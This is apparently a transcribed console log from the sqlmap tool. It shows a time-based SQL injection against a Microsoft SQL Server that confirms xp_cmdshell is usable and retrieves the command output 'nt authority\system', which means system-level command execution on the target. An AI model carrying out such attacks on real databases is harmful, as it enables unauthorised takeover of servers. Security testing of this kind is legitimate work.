 [20:28:05] [INFO] testing if xp_cmdshell extended procedure is usable
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[20:28:52] [INFO] adjusting time delay to 1 second due to good response times
[20:29:06] [INFO] xp_cmdshell extended procedure is usable
do you want to retrieve the command standard output? [Y/n/a] y
[20:30:26] [INFO] retrieved:
[20:30:29] [ERROR] invalid character detected. retrying..
[20:30:29] [WARNING] increasing time delay to 2 seconds
2
[20:30:35] [INFO] retrieved: nt authority\
[20:33:14] [ERROR] invalid character detected. retrying..
[20:33:14] [WARNING] increasing time delay to 3 seconds
system
[20:34:40] [INFO] retrieved:
command standard output:
---
nt authority\system
---